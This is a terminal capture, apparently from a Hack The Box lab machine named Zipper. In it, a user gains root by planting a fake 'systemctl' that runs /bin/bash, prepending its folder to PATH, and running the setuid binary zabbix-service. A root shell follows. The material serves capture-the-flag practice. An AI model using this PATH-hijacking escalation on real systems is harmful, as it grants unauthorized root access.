 zapper@zipper:~/utils$ cd /home/zapper/utils
zapper@zipper:~/utils$ echo "/bin/bash" > systemctl
zapper@zipper:~/utils$ chmod 777 systemctl
zapper@zipper:~/utils$ echo $PATH
/home/zapper/utils:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/ga
mes
zapper@zipper:~/utils$ export PATH=/home/zapper/utils:$PATH
zapper@zipper:~/utils$ ./zabbix-service
start or stop?: start
Welcome to:
ZIPPER
[0] Packages Need To Be Updated
[>] Backups:
4.0K    /backups/zapper_backup-2019-02-22.7z
4.0K    /backups/zabbix_scripts_backup-2019-02-21.7z
root@zipper:~/utils# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
,1000(zapper)
root@zipper:~/utils#
[0] 0:ssh* 1:HACKTHEBOX-VPN- 2:bash "kali" 00:06 22-Feb-19